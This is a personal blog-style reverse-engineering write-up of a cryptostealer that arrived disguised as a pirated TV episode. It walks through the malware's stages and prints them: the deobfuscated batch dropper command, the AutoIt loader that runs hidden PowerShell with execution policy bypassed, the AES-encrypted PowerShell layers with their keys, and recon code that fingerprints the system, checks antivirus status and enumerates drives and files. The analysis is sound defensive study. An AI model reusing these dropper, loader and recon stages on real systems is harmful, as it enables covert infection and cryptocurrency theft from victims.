cryptostealer reverse engineering
story background
In life i believe an advantage you can gain above others is to be ever so slightly faster than everyone else (even if 0.1s, imagine the stock market!). In this case, i wanted to be a little faster than everyone else in watching an episode of a show i recently started to watch, and since it was the last episode of the season you can imagine how absolutely high on dopamine i was. One way of getting ahead of everyone else, is by cutting the middleman and directly viewing whatever content at the source ~ so whichever site it was published in. Thankfully (or not so), whenever dealing with content that is illegally stolen and uploaded on websites that have little oversite sometimes you can stumble on files that have malware embedded in them without knowing.
.lnk even though it tries to hide as an MP4? If you've seen my latest other
articles on this site, this is exactly the kind of initial compromise we replicated and looked into in detail!

extracted files
A quick download and extract, then listing for hidden directories shows the ReadmeHere directory and the weird files present. Obviously the easiest thing to do is an upload to VirusTotal to check if this has been caught before, but whats the fun in that? Lets dive into each file ourselves and maybe we can learn some neat tricks.

.bat file so I dont execute it by accident, then checked the target for the .lnk shortcut.
Just as we learnt in the last article, the shortcut opens the actual content - which just happens to be the
second to last episode of the season, not the one we even wanted. Previous experience also tells us the shortcut
actually triggers an executable, that replaces the .lnk file with the correct one which is the Matroska
extension file in the terminal, and opens it. In the background we expect the batch script to drop an executable
and create a scheduled task that executes it. Lets see if we are correct.
batch dropper
This initial batch script uses some pretty off the shelf obfuscation, really. It's simple to immediately notice the variables are set to specific characters or a set of characters then using these variables, build the entire one liner.
@echo off
set Grapefruit=set
set Argentina=call
%Argentina% %Grapefruit% Ghana=xxxTorrentCoverbooks509
:: ...
%Argentina% %Grapefruit% Watermelon=x
%Argentina% %Grapefruit% Kiwifruit=i
%Argentina% %Grapefruit% Poland=t
%Armenia%%Egypt%%Montenegro%%Senegal% %Cherimoya%%Nance% & :: ...
exit
%ZXTNKCBZUMNKJWQSCWZJKSEQNLSUZFIYIDIUUUUVDLHRLLZKNW%
Here is a sample of the obfuscated file, setting %Grapefruit% %Argentina% to set and call. Then use these to
allocate variables of countries, fruits and whatever else to specific characters. This could easily have been
generated using LLMs otherwise it would have been a pain to put together. There also seems to be an identiifer(?)
or something at the end of the file.
copy /b "ReadmeHere\xxTorrentCoverbooks509" "%appdata%\Microsoft\Windows\
AutoIt3.exe" & copy /y "ReadmeHere\xxxTorrentCoverbooks509"
"%appdata%\Microsoft\Windows\%ComputerName%.au3" & cmd /c echo
#%username%%computername% > "%computername%" & type "%appdata%\Microsoft\Windows\
%computername%.au3" >> "%computername%" & move /y "%computername%"
"%appdata%\Microsoft\Windows\%computername%.au3" & Start "" "%appdata%\
Microsoft\Windows\AutoIt3.exe" /ErrorStdOut "%appdata%\Microsoft\Windows\
%computername%.au3" & attrib -h -s "ReadmeHere" & del *.lnk
exit
The one liner is shown above. The actions performed are:
1) Copy xxTorrentCoverbooks509 (binary format) into AutoIt3.exe under appdata directory
2) Copy xxxTorrentCoverbooks509 into the same directory as the binary file as au3 extension.
3) Add username and computer name to a file, then copy the contents into this file.
4) Reveal the ReadmeHere directory and delete the shortcut file.
Our expectations are correct! The script does drop an executable on disk, execute some sort of persistence and deletes
the link shortcut. One really odd thing though is it reveals the ReadmeHere directory and doesn't remove the
malicious files. Is this a lack of capability from the actors? Or did the actors just ship too fast and forgot to remove
the malicious files in the directory?
MZ\90\00\03\00\00\00\04\00\00\00\FF\FF\00\00\B8\00\00\00\00\00\00\00\40\00\00\00\00\00
\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00
\20\01\00\00\0E\1F\BA\0E\00\B4\09\CD\21\B8\01\4C\CD\21\54\68\69\73\20\70\72\6F\67\72\61
\6D\20\63\61\6E\6E\6F\74\20\62\65\20\72\75\6E\20\69\6E\20\44\4F\53\20\6D\6F\64\65\2E\0D
\0D\0A\24\00\00\00\00\00\00\00\7D\30\74\70\39\51\1A\23\39\51\1A\23\39\51\1A\23\8D\CD\EB
\23\2C\51\1A\23\8D\CD\E9\23\A5\51\1A\23\8D\CD\E8\23\18\51\1A\23\A7\F1\DD\23\38\51\1A\23
\6B\39\1F\22\17\51\1A\23\6B\39\1E\22\28\51\1A\23\6B\39\19\22\31\51\1A\23\30\29\99\23\31
\51\1A\23\30\29\9D\23\38\51\1A\23\30\29\89\23\1C\51\1A\23\39\51\1B\23\14\53\1A\23\9C\38
\14\22\68\51\1A\23\9C\38\19\22\38\51\1A\23\9C\38\E5\23\38\51\1A\23\39\51\8D\23\3B\51\1A
\23\9C\38\18\22\38\51\1A\23\52\69\63\68\39\51\1A\23\00\00\00\00\00\00\00\00\50\45\00\00
\64\86\06\00\33\B6\28\63\00\00\00\00\00\00\00\00\F0\00\22\00\0B\02\0E\10\00\48\0B\00\00
The binary file in ReadmeHere directory just contains bytes and the DOS MZ header. The size of the binary is quite small, just a little more
than 1MB which for windows applications is extremely small considering libraries are typically bundled with the EXE.
autoit3 script executer
The next obvious step is to check the AutoIt3 script file dropped in the appdata directory. Others may be more inclined to go after the dropped binary but if you research AutoIt3 a little bit it seems theres a high chance its a real and valid compiled binary of AutoIt3 tasked with automating certain tasks. The assumption here is its just a technique of persistence rather than the binary performing other malicious actions, but in the essence of leaving no stone unturned we will check it later. In this section, we will reveal a cleaned version of the au3 file, to remove anything that looks to be obfuscation. The complete files are located in the github file under encrypted_encoded directory.
Global $base64Chunks[] = [ _
:: Array of base64 chunks
]
Global $handledPID = 0
:: Main function
:: Execute decoded PS1 file
Func InjectPowerShell($p)
:: Loop over the array concatenating each element and base64 it
Local $x1 = ""
For $x2 = 0 To UBound($base64Chunks) - 1
$x1 &= $base64Chunks[$x2]
Next
Local $x3 = _Dec($x1)
:: Decode base64 -> text
$x3 = "$e1 = 'lfdfzpzpiw'" & @CRLF & _
"$d1 = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($e1))" & @CRLF & _
"Invoke-Expression $d1" & @CRLF & _
"$e2 = 'gecwwiswie'" & @CRLF & _
"$d2 = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($e2))" & @CRLF & _
"Invoke-Expression $d2" & @CRLF & _
$x3
:: PS1 file to write to
Local pathToTemp = StringRegExpReplace(EnvGet("TEMP"), "\\\d+$", "")
If StringRight(pathToTemp, 1) <> "\" Then pathToTemp &= "\"
Local fileName = pathToTemp & _RandomStr(10) & ".ps1"
:: Write decoded PS1 to file
FileWrite(fileName, $x3)
:: Enable powershell script execution
Local executeFile = 'powershell -ExecutionPolicy Bypass -File "' & fileName & '"'
:: Using AutoIt run this file in the current working directory as a hidden window
Local $y4 = RunWait(executeFile, "", @SW_HIDE)
EndFunc
:: Return random string; used when building filename
Func _RandomStr($VXKUEMWBTN_ZTZYVXRFO_SONOIX)
Local $MJBTONGUPD_UIZBK_UVBCTR = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
Local $_psbn_ZK4Qj_XhE = ""
For $i = 1 To $VXKUEMWBTN_ZTZYVXRFO_SONOIX
$_psbn_ZK4Qj_XhE &= StringMid($MJBTONGUPD_UIZBK_UVBCTR, Random(1, StringLen($MJBTONGUPD_UIZBK_UVBCTR), 1), 1)
Next
Return $_psbn_ZK4Qj_XhE
EndFunc
:: Return random string; different keyspace than the other same function
Func RandomStr($eEa7i2H_R9_k_4wlWmnALjrV_)
Local $tBwodeoeyMinglnTbbaejp = "abcdefghijklmnopqrstuvwxyz0123456789"
Local $_8KeLF_U_ffs3TC = ""
For $i = 1 To $eEa7i2H_R9_k_4wlWmnALjrV_
$_8KeLF_U_ffs3TC &= StringMid($tBwodeoeyMinglnTbbaejp, Random(1, StringLen($tBwodeoeyMinglnTbbaejp)), 1)
Next
Return $_8KeLF_U_ffs3TC
EndFunc
:: Binary to string
Func _Dec($var_3357)
Return BinaryToString(_Base64Decode($var_3357), 4)
EndFunc
:: Decodes a base64 string using MSXML2.DomDocument
Func _Base64Decode($pKkevvyiPlecxgqr)
Local $idPpaetop = ObjCreate("MSXML2.DOMDocument")
Local $var_3322 = $idPpaetop.createElement("base64")
$var_3322.dataType = "bin.base64"
$var_3322.text = $pKkevvyiPlecxgqr
Return $var_3322.nodeTypedValue
EndFunc
:: Runs forever, check for Process AutoIt3.exe (which is file executable name that executes this file i.e. xxTorrentCovertBooks509.lol)
While True
Local autoIt3Process = ProcessList("AutoIt3.exe")
:: [0][0] is AutoIt syntax, where first row is metadata and [0][0] is the number of processes with AutoIt3.exe name
For $i = 1 To autoIt3Process[0][0]
InjectPowerShell(autoIt3Process[$i][1])
Next
Sleep(1000)
WEnd
Notice the code is commented as explanations of whats going on! The high level overview is it decodes an array of base64 chunks,
and writes them to a PS1 file under the temporary directory, then enables execution policy of bypass to execute PS1 files and uses
the AutoIt3.exe binary to run it with the flags hidden window. This is also the persistence used, where autoit3 runs in an infinite
loop to run this executable every second.
An interesting concept in this file, is the method of locating the AutoIt3.exe process using ProcessList() and a
For $i = 1 to autoItProcess[0][0] which seems a little odd right? But the first element is the number of processes which
are running as AutoIt3.exe in other words for every AutoIt3.exe process that is running inject powershell! I wonder if this could be
a method of detecting the malicious script, since it may execute a new process of AutoIt3.exe every second and injecting powershell
into each of these processes.
Method of injecting powershell is also interesting, since it has to concatenate all the element valuse in the base64 encoded array
and binary to string the values, then base64 decode using MSXML2.DOMDocument. I'm not so experienced with windows scripts
and applications but I assume catching a script running this DOMDocument object should not be so difficult in detecting base64 decoding
too. Especially if the base64'd value then gets written to a file eh?
multi-encrypted PowerShell blobs
Going ahead with the cat and mouse chase, the next file to look at is the dropped powershell file! I decoded the file myself instead of letting it drop it on system, just for peace of mind. Imagine how I felt when I found it there was more base64?
$encodedScript = "JABiAGEAcwBlADYANABjAG8AZABlAGQAIAA9ACAAIgBhAEkAT & :: ...
$decodedScript = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($encodedScript))
Invoke-Expression $decodedScript
$encodedJson = "JHBhdGhkYXRhID0gCkAnClsKICAgIHsKICAgICAgICAicm9vdCA & :: ...
Invoke-Expression ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($encodedJson)))
There are 9 total chunks of the first part, so 9 of $encodedScript and decoding and Invoking. There also is a JSON
file that is base64'd. Easy way to decode this is to remove the Invoke-Expression and let the decoder do its thing.
One thing I realized looking at malware, most of the low profile stuff is not obfuscated and encrypted to bypass threat analysts
but to bypass EDRs and AVs. This is also learnt when being a red teamer, you spend a very long time making sure your toolkit
bypasses any obstacles but aren't really trying to make it completely reverse engineer proof by threat analysts! My bet is that
this will start to change when LLMs are used to analyze threats, since these agents act like 'people'.
$base64coded = "aILxlK1PwXXHVN0ooR9F9dJ6f ... "
$base64EncryptedFunction = $base64coded.Substring(32, $base64coded.Length - 64)
$key1 = "eeJsXD3VT2a7iFMF"
$key2 = "4QK0Zm3Qri61BgF8"
$key3 = "AGAuSHwl7pZo1uQL"
$fullKey = $key1 + $key2 + $key3
$salt = "nBYiV2b8wVrdqsCY"
$keyDerivation = [System.Security.Cryptography.Rfc2898DeriveBytes]::new($fullKey, [System.Text.Encoding]::UTF8.GetBytes($salt), 1000)
$keyBytes = $keyDerivation.GetBytes(32)
$iv = "qGCve1NYklJH6BIV"
$ivBytes = [System.Text.Encoding]::UTF8.GetBytes($iv)
if ($ivBytes.Length -lt 16) { $ivBytes = $ivBytes + @(0) * (16 - $ivBytes.Length) } elseif ($ivBytes.Length -gt 16) { $ivBytes = $ivBytes[0..15] }
$aes = [System.Security.Cryptography.Aes]::Create()
$aes.Key = $keyBytes
$aes.IV = $ivBytes
$decryptor = $aes.CreateDecryptor()
$encryptedBytes = [System.Convert]::FromBase64String($base64EncryptedFunction)
$decryptedBytes = $decryptor.TransformFinalBlock($encryptedBytes, 0, $encryptedBytes.Length)
$memoryStream = New-Object System.IO.MemoryStream(, $decryptedBytes)
$gzipStream = New-Object System.IO.Compression.GZipStream($memoryStream, [System.IO.Compression.CompressionMode]::Decompress)
$streamReader = New-Object System.IO.StreamReader($gzipStream)
$decryptedFunction = $streamReader.ReadToEnd()
Invoke-Expression $decryptedFunction
Haha! Even more base64 encoded data! Lovely. This time its a little different, there seems to be a weird RFC key derivation function
and AES decryption involved. The total compute is:
1) Build a keyset using 3 key variables
2) Using the keyset and salt, generate 1000 values using PBKDF2 RFC2898
3) Receive only 32 bytes of generated values
4) Using a predefined IV and 32-generated values create an AES decrypter object
5) Base64 decode $base64coded
6) Transform decoded data with AES decrypter from 0 to end
7) Using memory stream, gzip decmopress and read to $decryptedFunction
Similar to previously, we could just take out the Invoke-Expression call and replace it with an echo, that is the easy method
of decrypting this encoded blob. Instead, lets take this opportunity to learn about some cryptography shall we? We'll hit
the documentation and implement this in Python ourselves.
python decryption of encrypted blobs
A quick google search RFC2898 shows PKCS #5: Password-Based Cryptography Specification Version 2.0 by B. Kaliski RSA Laboratories published in September of 2000. Couple things are interesting here, first obvious one is this cryptography method was released almost 25 years ago as of this article. Second, this was written by a single person from RSA Labs, which is very impressive.Reading the entire RFC is not necessarily needed, but a quick outline suggests what we should look into is the key derivation function provided in this specification, and maybe the encryption schemes possibly provided, however this is largely dependant on how Microsoft implemented>This document provides recommendations for the implementation of password-based cryptography , covering the following aspects: - key derivation functions - encryption schemes - message-authentication schemes - ASN.1 syntax identifying the techniques-- IETF
System.Security.Cryptography.Rfc2898DeriveBytes, assuming some changes have been made since the initial release
of this RFC. But, lets continue reading into what this RFC is because i still don't know anything, really.
Oh! This RFC seems to be the one where salts are introduced with encrypted passwords to prevent brute-forcing via rainbow tables. In the PowerShell script, we saw a salt being used along with a predefined key to derive additional keys. But this still doesn't tell us how to decrypt it.>A general approach to password-based cryptography, as described by Morris and Thompson [8] for the protection of password tables, is to combine a password with a salt to produce a key. The salt can be viewed as an index into a large set of keys derived from the password, and need not be kept secret.-- IETF
This key derivation function is really what we are looking for. This is exactly what we saw in the PowerShell script used to derive keys given a salt and 'password' which is>An individual key in the set is selected by applying a key derivation function KDF, asDK = KDF (P, S) where DK is the derived key, P is the password, and S is the salt. This has two benefits: 1. It is difficult for an opponent to precompute all the keys corresponding to a dictionary of passwords, or even the most likely keys. If the salt is 64 bits long, for instance, there will be as many as 2^64 keys for each password. An opponent is thus limited to searching for passwords after a password-based operation has been performed and the salt is known. 2. It is unlikely that the same key will be selected twice. Again, if the salt is 64 bits long, the chance of "collision" between keys does not become significant until about 2^32 keys have been produced, according to the Birthday Paradox. This addresses some of the concerns about interactions between multiple uses of the same key, which may apply for some encryption and authentication techniques.-- IETF
$fullKey in our case. A salt can be publicly known and still provide sufficient
security in preventing decryption but if the $fullKey is also known then we can derive all the keys necessary to decrypt
the content. Perfect.
Rfc2898DeriveBytes Class Implements password-based key derivation functionality, PBKDF2, by using a pseudo-random number generator based on HMACSHA1. RFC 2898 includes methods for creating a key and initialization vector (IV) from a password and salt. You can use PBKDF2, a password-based key derivation function, to derive keys using a pseudo-random function that allows keys of virtually unlimited length to be generated. The Rfc2898DeriveBytes class can be used to produce a derived key from a base key and other parameters. In a password-based key derivation function, the base key is a password and the other parameters are a salt value and an iteration count.Microsofts implementation largely remains accurate given the RFC specification on IETFs website. Normally however, the IV and keys are created using a password and salt. Since we're given these values we should be pretty happy knowing decryption is possible. An important remark made the pseudo-random number generator used is actually HMACSHA1 which we will see is important is defining the object to deriving these keys. Now lets start implementing this in Python shall we?-- Microsoft
def rfc2898(encodedB64, key, salt, iv):
"""
Inputs:
encodedB64: Base64 encoded message, to be decrypted
key: Given full key
salt: Given salt
Outputs:
decodedMessage: decoded Message
This function computes `Rfc2898DeriveBytes` (PBKDF2) using HMACSHA1.
"""
# Remove first and last 32 characters
base64EncryptedFunction = encodedB64[32:-32]
print(f"D > base64EncryptedFunction: {base64EncryptedFunction[:10]}...{base64EncryptedFunction[-10:]}")
# Parameters
fullKey = key
salt = salt.encode('utf-8')
print(f"D > fullKey: {fullKey}\nD > salt: {salt}")
# PBKDF2
keyBytes = hashlib.pbkdf2_hmac('sha1', fullKey.encode('utf-8'),
salt, SALT_ITERATIONS, dklen=32)
print(f"D > keyBytes (Bytes): {keyBytes}\nD > keyBytes (HEX): {keyBytes.hex()}")
# Validation of IV
ivBytes = iv.encode('utf-8')
if len(ivBytes) < 16:
ivBytes = ivBytes + (b'\x00' * (16 - len(ivBytes)))
elif len(ivBytes) > 16:
ivBytes = ivBytes[:16]
assert len(ivBytes) == 16, f"Incorrect length of IV, {len(ivBytes)}"
print(f"D > ivBytes: {ivBytes}\nD > ivBytes (len): {len(ivBytes)}")
# Create AES decrypter with Cipher Block Chaining, which XORs each block with
# the previous block with IV as first block (16B)
decrypter = AES.new(keyBytes, AES.MODE_CBC, ivBytes)
# Base64 decode and transform with AES from 0->END
encryptedBytes = base64.b64decode(base64EncryptedFunction)
decryptedBytes = decrypter.decrypt(encryptedBytes)
print(f"D > decryptedBytes (with padding): {decryptedBytes[:10]}...{decryptedBytes[-10:]}")
decryptedBytes = removePadding(decryptedBytes)
print(f"D > decryptedBytes (no padding): {decryptedBytes[:10]}...{decryptedBytes[-10:]}")
# Read bytes as memory stream and gzip decompress them
with io.BytesIO(decryptedBytes) as memoryStream:
with gzip.GzipFile(fileobj=memoryStream, mode='rb') as gzipStream:
decryptedFunction = gzipStream.read().decode('utf-8')
print(f"D > decryptedFunction:\n\n===================================================\n{decryptedFunction}\n\n")
The function we managed to implement is exactly the same as the PowerShell script just in python language. Using hashlibs
pbkdf2_hmac made this easy passing in the parameters we know, fullkey, salt, SALT_ITERATIONS, dklen along with
the HMACSHA1 pseudo-random number generator method. Comments are written in the code for more technical details, questions
may pop up such as "why are we removing the first and last 32 characters of the encoded text?" which is simply answered by
looking at the original PowerShell implementation. I just did exactly as they did!
An AES decrypter is also defined by passing in the derived bytes keyBytes initialization vector ivBytes
and using Cipher Block Chaining AES.MODE_CBC. The IV is given as well, so we dont need to generate any additional values.
I think I first learnt CBC mode in high school, which was maybe 7 or so years ago! Its quite simple, XOR the plaintext with the previous
ciphertext using the IV as the starter block.
In chronological order, the decryption of this blob computes as removing the first and last 32 characters, base64 decode, AES decrypt
using keys derived from PBKDF2, gzip decompress from UTF-8 into readable format.
rfc2898 decrypted blobs
Decryption reveals to us the capabilities of our actors, the potential actions they may be leaning towards, and if we are lucky any revealing information as to who might have done this. I'll get straight to the point and mention we found IOCs in the final decrypted file revealing a URL address to the C2 server of the actors! Personally this is a major milestone as this is the first time I've personally found IOCs not in a simulated environment without any external help besides proper documentation, so i'm proud of what we accomplished. This section reveals almost everything we decrypted with a few functions left out since they were not so important but the majority of capabilities are revealed here, cleaned up and modified variables to aid in understanding the code better.
:: Recon using Get-WmiObject
function executeWmiObject([string] $class, [string] $valssue) {
$queryResult = $null;
$executeWMI = (Get-wmiobject -Class $class) ;
:: Get first result only
foreach ($item in $executeWMI) {
$queryResult = $item[$valssue];
break;
}
:: If no result, then generate a GUID - assuming so AV doesn't catch?
if($queryResult -eq $null)
{
$queryResult = [Guid]::NewGuid().ToString();
}
return $queryResult;
}
function getVolumeSerialNumber() {
return (executeWmiObject 'win32_logicaldisk' "VolumeSerialNumber")
}
function getOSVersionName() {
return (executeWmiObject 'Win32_OperatingSystem' "Caption")
}
function getSystemBits() {
return (executeWmiObject 'Win32_Processor' "AddressWidth")
}
Basic reconnaisance functions implemented uses Get-WmiObject to find identifying information about the operating
system, hardware ID, and system architecture. Executing commands using WMI is nothing particularly novel, impackets WmiExec
has been around for quite some time now but personally this usually gets caught pretty easily in elastic EDR environments depending
on how the instructions to execute commands are transmitted and received. A new thing i've learnt from this code is how
$queryResult = [GUID]::NewGuid().ToString() is returned if there is no result from the Wmi query. I think this is to
be extra sure AV doesn't catch a process requesting information with no returning results, but i'm not exactly sure.
:: Check if AV is enabled or disabled
function getAVStatus([uint32]$state) {
[byte[]] $bytes = [System.BitConverter]::GetBytes($state);
if (($bytes[1] -eq 0x10) -or ($bytes[1] -eq 0x11)) {
return "Enabled";
}
elseif (($bytes[1] -eq 0x00) -or ($bytes[1] -eq 0x01) -or ($bytes[1] -eq 0x20) -or ($bytes[1] -eq 0x21)) {
return "Disabled";
}
return "Unknown";
}
:: Return AV name and state
function getAVNameAndState() {
:: SecurityCenter is older windows
:: SecurityCenter2 is newer windows
$avs = Get-wmiobject -Namespace "root\SecurityCenter" -Class "AntiVirusProduct";
$avs += Get-wmiobject -Namespace "root\SecurityCenter2" -Class "AntiVirusProduct";
$avf = New-Object Collections.Generic.List[string];
:: For each found av in directories searched above
foreach ($av in $avs) {
$enabled = (getAVStatus $av.productState);
$avf.Add($av.displayName + " [$enabled]")
}
return [string]::Join(", ", $avf.ToArray())
}
Surprisingly the actor validates whether an AV is installed and enabled using a Wmi query to the directory
"root\SecurityCenter" and "root\SecurityCenter2" for AntiVirusProduct. Information such as AV state
is later sent to the C2.
:: Returns list of drives available, i.e C:
function getSystemDrives {
$logical_disks = Get-WmiObject -Class Win32_LogicalDisk -Filter "DriveType=3" | Select-Object -Property DeviceID, VolumeName
$disks = ""
foreach($logical_disk in $logical_disks) {
$disks += $logical_disk.DeviceID + ';'
}
return $disks;
}
:: Enumerate files & directories
function enumerateFilesDirectories($Path) {
# Check if the specified path exists
if (-Not (Test-Path $Path)) {
return @()
}
:: if directory
$directories = @(Get-ChildItem -Path $Path -Force -Directory | ForEach-Object {
[PSCustomObject]@{
name = $_.FullName
type = "DIRECTORY"
}
})
:: if file
$files = @(Get-ChildItem -Path $Path -Force -File | ForEach-Object {
[PSCustomObject]@{
name = $_.FullName
type = "FILE"
}
})
return $directories + $files;
}
Enumerating a system is also important if you're a malicious actor! Calls using Get-ChildItem are made passing in
a path and the flags -Directory or -File, pretty simple stuff you'd normally see for enumerating the host
device. An uncommon task i found was enumerating drives connected to the host device using Get-WmiObject Get-WmiObject -Class
Win32_LogicalDisk -Filter "DriveType=3" which begs the question, are the malicious actors enumerating for external harddrives
or other devices? In the crypto world, its quite common for people to use ledgers and such connected to a host device as their crypto wallets
and this may lead to the theft of cryptocurrency. But this is only speculation.
